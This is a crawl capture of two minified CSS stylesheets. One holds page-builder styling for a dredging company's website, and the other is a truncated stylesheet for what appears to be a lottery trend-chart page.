.ee-iconbox-text{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:18px;font-weight:600}.breakdance .bde-icon-box-228-655 .ee-iconbox-button{margin-top:8px}.breakdance .bde-icon-box-228-655 .ee-iconbox-icon.breakdance-icon-atom{font-size:22px;padding:14px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-655 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-icon-box-228-655 .ee-iconbox-button{color:var(--bde-palette-color-1-78fa89be-0147-43a8-ac5f-4f3179ac9135)}.breakdance .bde-section-228-111{background-color:#FFF;background-image:url(https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-header.webp)}.breakdance .bde-section-228-111>.section-background-overlay{background-color:var(--bde-palette-color-1-f02383ad-a415-40d8-af8f-b5b7e3e33511);transition:background-color var(--bde-transition-duration) ease-in-out}.breakdance .bde-section-228-111>.section-background-overlay{opacity:0.8}.breakdance .bde-section-228-111 .section-container{padding-bottom:80px;padding-top:80px}.breakdance .bde-div-228-112{width:100%}.breakdance .bde-div-228-112{margin-right:auto;margin-left:auto}@media (max-width:1119px){.breakdance .bde-div-228-112{width:50%}}@media (max-width:1023px){.breakdance .bde-div-228-112{width:70%}}@media (max-width:767px){.breakdance .bde-div-228-112{width:100%}}@media (max-width:479px){.breakdance .bde-div-228-112{width:100%}}.breakdance .bde-columns-228-113{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-228-113{--columnCount:2}.breakdance .bde-columns-228-113.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-113.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-113{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-228-113{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-228-113{--columnCount:2}}.breakdance .bde-column-228-114{--column-width:50%;justify-content:center}@media (max-width:1119px){.breakdance .bde-column-228-114{align-items:center;text-align:center}}.breakdance .bde-div-228-178{width:100%;margin-bottom:5px}.breakdance .bde-div-228-178{display:flex;flex-direction:row;align-items:center}.breakdance .bde-fancy-divider-228-179{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-179{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-179{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-179{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-179{--bde-fancy-divider-border-style:solid}}.breakdance .bde-text-228-180{color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);font-size:18px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.breakdance .bde-text-228-180{padding-right:7px;padding-left:7px}.breakdance .bde-fancy-divider-228-181{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-181{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-181{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-181{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-181{--bde-fancy-divider-border-style:solid}}.breakdance .bde-heading-228-182{color:#FFF;font-size:36px;margin-bottom:15px}@media (max-width:479px){.breakdance .bde-heading-228-182{text-align:left}}.breakdance .bde-text-228-183{color:#FFFFFFDB;margin-bottom:44px}@media (max-width:479px){.breakdance .bde-text-228-183{text-align:left}}.breakdance .bde-icon-box-228-634{width:500px;padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;gap:10px;flex-direction:row;align-items:center}.breakdance .bde-icon-box-228-634 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-634 .ee-iconbox-title{color:var(--bde-palette-color-1-97ebe440-27ca-4617-aa38-4e5258a9542d);font-size:15px;font-weight:500;margin-bottom:5px}.breakdance .bde-icon-box-228-634 .ee-iconbox-text{color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);font-size:18px;font-weight:600}.breakdance .bde-icon-box-228-634 .ee-iconbox-icon.breakdance-icon-atom{font-size:22px;padding:14px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-634 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-column-228-115{--column-width:50%}.breakdance .bde-grid-228-188{--bde-grid-items-per-row:2}.breakdance .bde-grid>*{width:auto!important;height:auto!important}@media (max-width:1119px){.breakdance .bde-grid-228-188{--bde-grid-items-per-row:2}}@media (max-width:1023px){.breakdance .bde-grid-228-188{--bde-grid-items-per-row:2}}@media (max-width:767px){.breakdance .bde-grid-228-188{--bde-grid-items-per-row:1}}.breakdance .bde-rich-text-228-632{color:var(--bde-palette-color-1-97ebe440-27ca-4617-aa38-4e5258a9542d)}.breakdance .bde-rich-text-228-633{color:var(--bde-palette-color-1-97ebe440-27ca-4617-aa38-4e5258a9542d)}.breakdance .bde-section-228-140{background-color:#FFF}.breakdance .bde-section-228-140 .section-container{padding-bottom:50px;padding-top:80px}.breakdance .bde-div-228-141{width:100%}.breakdance .bde-div-228-141{margin-right:auto;margin-left:auto}@media (max-width:1119px){.breakdance .bde-div-228-141{width:50%}}@media (max-width:1023px){.breakdance .bde-div-228-141{width:70%}}@media (max-width:767px){.breakdance .bde-div-228-141{width:100%}}@media (max-width:479px){.breakdance .bde-div-228-141{width:100%}}.breakdance .bde-columns-228-142{--columnCount:2}@media (max-width:1119px){.breakdance .bde-columns-228-142{--columnCount:2}.breakdance .bde-columns-228-142.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-142.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-142{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-228-142{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-228-142{--columnCount:2}}.breakdance .bde-column-228-143{--column-width:50%;box-shadow:-20px -20px 0px 0px var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-column-228-143{background-image:url(https://dredgepros.com/wp-content/uploads/2024/08/dredging-alabama.webp);background-size:cover;background-repeat:no-repeat;background-position:center center}.breakdance .bde-column-228-191{--column-width:50%}@media (max-width:1119px){.breakdance .bde-column-228-191{align-items:center;text-align:center}}.breakdance .bde-heading-228-196{margin-bottom:15px}.breakdance .bde-div-228-636{padding:20px 20px 20px 20px}.breakdance .bde-div-228-636{background-color:var(--bde-palette-color-1-97ebe440-27ca-4617-aa38-4e5258a9542d)}.breakdance .bde-section-228-226{background-color:#FFF}.breakdance .bde-section-228-226 .section-container{padding-bottom:50px;padding-top:30px}.breakdance .bde-div-228-227{width:100%}.breakdance .bde-div-228-227{margin-right:auto;margin-left:auto}@media (max-width:1119px){.breakdance .bde-div-228-227{width:50%}}@media (max-width:1023px){.breakdance .bde-div-228-227{width:70%}}@media (max-width:767px){.breakdance .bde-div-228-227{width:100%}}@media (max-width:479px){.breakdance .bde-div-228-227{width:100%}}.breakdance .bde-columns-228-228{--columnCount:1}@media (max-width:1119px){.breakdance .bde-columns-228-228{--columnCount:1}.breakdance .bde-columns-228-228.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-228.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-228{--columnCount:1}}@media (max-width:767px){.breakdance .bde-columns-228-228{--columnCount:1}}@media (max-width:479px){.breakdance .bde-columns-228-228{--columnCount:1}}.breakdance .bde-column-228-229{--column-width:100%;align-items:center;text-align:center}.breakdance .bde-div-228-230{width:100%;margin-bottom:5px;justify-content:center}.breakdance .bde-div-228-230{display:flex;flex-direction:row;align-items:center}.breakdance .bde-fancy-divider-228-231{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-231{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-231{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-231{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-231{--bde-fancy-divider-border-style:solid}}.breakdance .bde-text-228-232{color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);font-size:18px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.breakdance .bde-text-228-232{padding-right:7px;padding-left:7px}.breakdance .bde-fancy-divider-228-233{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b);width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-233{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-233{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-233{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-233{--bde-fancy-divider-border-style:solid}}.breakdance .bde-heading-228-234{margin-bottom:15px}.breakdance .bde-div-228-235{width:100%}.breakdance .bde-div-228-235{margin-right:auto;margin-left:auto}@media (max-width:1119px){.breakdance .bde-div-228-235{width:50%}}@media (max-width:1023px){.breakdance .bde-div-228-235{width:70%}}@media (max-width:767px){.breakdance .bde-div-228-235{width:100%}}@media (max-width:479px){.breakdance .bde-div-228-235{width:100%}}.breakdance .bde-columns-228-236{--columnCount:3}@media (max-width:1119px){.breakdance .bde-columns-228-236{--columnCount:3}.breakdance .bde-columns-228-236.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-236.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-236{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-228-236{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-228-236{--columnCount:3}}.breakdance .bde-column-228-237{--column-width:33.33%;gap:15px}.breakdance .bde-icon-box-228-241{width:500px;background:#FFF;padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;gap:10px;flex-direction:row;align-items:flex-start}.breakdance .bde-icon-box-228-241 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-241 .ee-iconbox-title{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:20px;margin-bottom:5px}.breakdance .bde-icon-box-228-241 .ee-iconbox-icon.breakdance-icon-atom{font-size:25px;border-radius:4px;padding:15px;border-radius:0px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-241 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-icon-box-228-241{box-shadow:0px 10px 20px 0px #0000000D;transition:500ms all}.breakdance .bde-icon-box-228-241:hover{box-shadow:0px 10px 35px 0px #0000001F}.breakdance .bde-icon-box-228-247{width:500px;background:#FFF;padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;gap:10px;flex-direction:row;align-items:flex-start}.breakdance .bde-icon-box-228-247 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-247 .ee-iconbox-title{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:20px;margin-bottom:5px}.breakdance .bde-icon-box-228-247 .ee-iconbox-icon.breakdance-icon-atom{font-size:25px;border-radius:4px;padding:15px;border-radius:0px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-247 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-icon-box-228-247{box-shadow:0px 10px 20px 0px #0000000D;transition:500ms all}.breakdance .bde-icon-box-228-247:hover{box-shadow:0px 10px 35px 0px #0000001F}.breakdance .bde-column-228-239{--column-width:33.34%}.breakdance .bde-column-228-239{background-image:url(https://dredgepros.com/wp-content/uploads/2024/08/gulf-shores-dredging.webp);background-size:cover;background-repeat:no-repeat;background-position:center center}.breakdance .bde-column-228-244{--column-width:33.33%;gap:15px}.breakdance .bde-icon-box-228-242{width:500px;background:#FFF;padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;gap:10px;flex-direction:row;align-items:flex-start}.breakdance .bde-icon-box-228-242 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-242 .ee-iconbox-title{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:20px;margin-bottom:5px}.breakdance .bde-icon-box-228-242 .ee-iconbox-icon.breakdance-icon-atom{font-size:25px;border-radius:4px;padding:15px;border-radius:0px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-242 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-icon-box-228-242{box-shadow:0px 10px 20px 0px #0000000D;transition:500ms all}.breakdance .bde-icon-box-228-242:hover{box-shadow:0px 10px 35px 0px #0000001F}.breakdance .bde-icon-box-228-245{width:500px;background:#FFF;padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;gap:10px;flex-direction:row;align-items:flex-start}.breakdance .bde-icon-box-228-245 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-245 .ee-iconbox-title{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:20px;margin-bottom:5px}.breakdance .bde-icon-box-228-245 .ee-iconbox-icon.breakdance-icon-atom{font-size:25px;border-radius:4px;padding:15px;border-radius:0px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-245 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-icon-box-228-245{box-shadow:0px 10px 20px 0px #0000000D;transition:500ms all}.breakdance .bde-icon-box-228-245:hover{box-shadow:0px 10px 35px 0px #0000001F}.breakdance .bde-section-228-637{background-color:#FFF}.breakdance .bde-section-228-637 .section-container{padding-bottom:50px;padding-top:80px}.breakdance .bde-div-228-638{width:100%}.breakdance .bde-div-228-638{margin-right:auto;margin-left:auto}@media (max-width:1119px){.breakdance .bde-div-228-638{width:50%}}@media (max-width:1023px){.breakdance .bde-div-228-638{width:70%}}@media (max-width:767px){.breakdance .bde-div-228-638{width:100%}}@media (max-width:479px){.breakdance .bde-div-228-638{width:100%}}.breakdance .bde-columns-228-639{--columnCount:2}.breakdance .bde-columns-228-639>div:nth-child(1){order:10}.breakdance .bde-columns-228-639>div:nth-child(2){order:9}.breakdance .bde-columns-228-639>div:nth-child(3){order:8}.breakdance .bde-columns-228-639>div:nth-child(4){order:7}.breakdance .bde-columns-228-639>div:nth-child(5){order:6}.breakdance .bde-columns-228-639>div:nth-child(6){order:5}.breakdance .bde-columns-228-639>div:nth-child(7){order:4}.breakdance .bde-columns-228-639>div:nth-child(8){order:3}.breakdance .bde-columns-228-639>div:nth-child(9){order:2}.breakdance .bde-columns-228-639>div:nth-child(10){order:1}@media (max-width:1119px){.breakdance .bde-columns-228-639{--columnCount:2}.breakdance .bde-columns-228-639.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-639.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-639{--columnCount:2}}@media (max-width:767px){.breakdance .bde-columns-228-639{--columnCount:2}}@media (max-width:479px){.breakdance .bde-columns-228-639{--columnCount:2}}.breakdance .bde-column-228-640{--column-width:50%;box-shadow:-20px -20px 0px 0px var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-column-228-640{background-image:url(https://dredgepros.com/wp-content/uploads/2024/08/dredging-orange-beach-alabama.webp);background-size:cover;background-repeat:no-repeat;background-position:center center}.breakdance .bde-column-228-641{--column-width:50%}@media (max-width:1119px){.breakdance .bde-column-228-641{align-items:center;text-align:center}}.breakdance .bde-heading-228-642{margin-bottom:15px}.breakdance .bde-div-228-643{padding:20px 20px 20px 20px}.breakdance .bde-div-228-643{background-color:var(--bde-palette-color-1-97ebe440-27ca-4617-aa38-4e5258a9542d)}.breakdance .bde-section-228-645 .section-container{display:flex;flex-direction:column}.breakdance .bde-columns-228-646{--columnCount:3}@media (max-width:1119px){.breakdance .bde-columns-228-646{--columnCount:3}.breakdance .bde-columns-228-646.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-646.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-646{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-228-646{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-228-646{--columnCount:3}}.breakdance .bde-column-228-647{--column-width:33.33%}.breakdance .bde-image-box-228-650{width:500px;background:#FFF;border-radius:4px;box-shadow:0px 0px 40px 0px #0000001C;padding-left:30px;padding-right:30px;padding-bottom:30px;padding-top:30px;align-items:flex-start}.breakdance .bde-image-box-228-650 .ee-imagebox-content{align-items:flex-start;text-align:left}.breakdance .bde-column-228-648{--column-width:33.33%}.breakdance .bde-image-box-228-651{width:500px;background:#FFF;border-radius:4px;box-shadow:0px 0px 40px 0px #0000001C;padding-left:30px;padding-right:30px;padding-bottom:30px;padding-top:30px;align-items:flex-start}.breakdance .bde-image-box-228-651 .ee-imagebox-content{align-items:flex-start;text-align:left}.breakdance .bde-column-228-649{--column-width:33.34%}.breakdance .bde-image-box-228-652{width:500px;background:#FFF;border-radius:4px;box-shadow:0px 0px 40px 0px #0000001C;padding-left:30px;padding-right:30px;padding-bottom:30px;padding-top:30px;align-items:flex-start}.breakdance .bde-image-box-228-652 .ee-imagebox-content{align-items:flex-start;text-align:left}.breakdance .bde-section-228-436{background-color:#FFF;background-image:url(https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-header.webp)}.breakdance .bde-section-228-436>.section-background-overlay{background-color:var(--bde-palette-color-1-f02383ad-a415-40d8-af8f-b5b7e3e33511);transition:background-color var(--bde-transition-duration) ease-in-out}.breakdance .bde-section-228-436>.section-background-overlay{opacity:0.8}.breakdance .bde-section-228-436 .section-container{padding-bottom:80px;padding-top:80px}.breakdance .bde-div-228-658{width:100%;margin-bottom:34px}.breakdance .bde-div-228-658{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.breakdance .bde-image-228-657{width:400px}.breakdance .bde-image-228-657 .breakdance-image-object{width:100%;height:auto}.breakdance .bde-div-228-437{width:100%}.breakdance .bde-div-228-437{margin-right:auto;margin-left:auto}@media (max-width:1119px){.breakdance .bde-div-228-437{width:50%}}@media (max-width:1023px){.breakdance .bde-div-228-437{width:70%}}@media (max-width:767px){.breakdance .bde-div-228-437{width:100%}}@media (max-width:479px){.breakdance .bde-div-228-437{width:100%}}.breakdance .bde-columns-228-438{--columnCount:3}@media (max-width:1119px){.breakdance .bde-columns-228-438{--columnCount:3}.breakdance .bde-columns-228-438.bde-columns{flex-direction:column;flex-wrap:nowrap}.breakdance .bde-columns-228-438.bde-columns>.bde-column{width:100%}}@media (max-width:1023px){.breakdance .bde-columns-228-438{--columnCount:3}}@media (max-width:767px){.breakdance .bde-columns-228-438{--columnCount:3}}@media (max-width:479px){.breakdance .bde-columns-228-438{--columnCount:3}}.breakdance .bde-column-228-454{--column-width:20%;align-items:center;text-align:center}.breakdance .bde-column-228-439{--column-width:60%;align-items:center;text-align:center}.breakdance .bde-column-228-439{background-color:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-column-228-439.bde-column{padding:25px 20px 25px 20px}.breakdance .bde-div-228-440{width:100%;margin-bottom:5px;justify-content:center}.breakdance .bde-div-228-440{display:flex;flex-direction:row;align-items:center}.breakdance .bde-fancy-divider-228-441{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:#FFF;width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-441{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-441{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-441{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-441{--bde-fancy-divider-border-style:solid}}.breakdance .bde-text-228-442{color:#FFF;font-size:18px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.breakdance .bde-text-228-442{padding-right:7px;padding-left:7px}.breakdance .bde-fancy-divider-228-443{--bde-fancy-divider-border-style:solid;--bde-fancy-divider-border-size:2px;--bde-fancy-divider-border-color:#FFF;width:15px}@media (max-width:1119px){.breakdance .bde-fancy-divider-228-443{--bde-fancy-divider-border-style:solid}}@media (max-width:1023px){.breakdance .bde-fancy-divider-228-443{--bde-fancy-divider-border-style:solid}}@media (max-width:767px){.breakdance .bde-fancy-divider-228-443{--bde-fancy-divider-border-style:solid}}@media (max-width:479px){.breakdance .bde-fancy-divider-228-443{--bde-fancy-divider-border-style:solid}}.breakdance .bde-heading-228-444{color:#FFF;margin-bottom:15px}.breakdance .bde-icon-box-228-654{background:#FFF;padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px;gap:10px;flex-direction:row;align-items:center}.breakdance .bde-icon-box-228-654 .ee-iconbox-content{align-items:flex-start;text-align:left}.breakdance .bde-icon-box-228-654 .ee-iconbox-title{font-size:15px;font-weight:500;margin-bottom:0px}.breakdance .bde-icon-box-228-654 .ee-iconbox-text{color:var(--bde-palette-color-1-90e2a6d5-d248-4ca6-bcbb-3ae7d0256806);font-size:18px;font-weight:600}.breakdance .bde-icon-box-228-654 .ee-iconbox-button{margin-top:8px}.breakdance .bde-icon-box-228-654 .ee-iconbox-icon.breakdance-icon-atom{font-size:22px;padding:14px;background:var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)}.breakdance .bde-icon-box-228-654 .ee-iconbox-icon.breakdance-icon-atom svg:first-child{fill:#FFF}.breakdance .bde-icon-box-228-654 .ee-iconbox-button{color:var(--bde-palette-color-1-78fa89be-0147-43a8-ac5f-4f3179ac9135)}.breakdance .bde-column-228-462{--column-width:20%;align-items:center;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/pk10_Gary.css
body_size: 3603
content:
.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.wezizs{background:#efeff4}.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.wezizs .Pattern span.haomafb{margin-left:.2rem}.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.wezizs .table_conditions{background:#fff}.wezizs .table_conditions .divtitile{overflow:hidden}.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.wezizs .table_conditions .divtitile p span{border-right:1px solid #fb8e19;display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1}.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.wezizs .table_conditions .divtitile p span.weai{width:.95rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;text-align:center;border:0;margin-right:.1rem}.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls{background:#9595c5}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow 